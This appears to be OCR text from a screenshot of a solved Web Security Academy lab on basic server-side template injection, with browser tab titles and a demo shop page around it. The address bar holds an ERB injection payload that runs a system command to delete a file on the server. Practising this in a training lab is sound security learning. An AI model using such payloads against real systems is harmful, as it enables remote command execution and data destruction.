 Assignments | Microsoft Te
Lab: Basic server-side temp
Basic server-side template
Editing cp3-web/README.
OneDrive
0a9e00f904b1ad8782092982000d00e8.web-security-academy.net/?message=<%=%20system("rm%20morale.txt")%20%>
(15) Habibi (sped u...
(15) ASHI ASHI - 6Y...
small Small Fontes de...
(24) pov: accidental...
(5) Yozu | Challenge...
(9) [손캠Ver.] 스토...
VENDI MINHA ALIA...
AMOR É MENTIRA...
DJ Arana - É PA PA...
MAGRÃO SUPREM...
(24) Korean makeu...
(24) Douyin Makeu...
Web Security
Academy
Basic server-side template injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
true
Paint a rainbow
$7.13
View details
Fur Babies
$96.44
View details
Eye Projectors
$76.40
View details
Folding Gadgets
$43.17
View details
MOTOROLA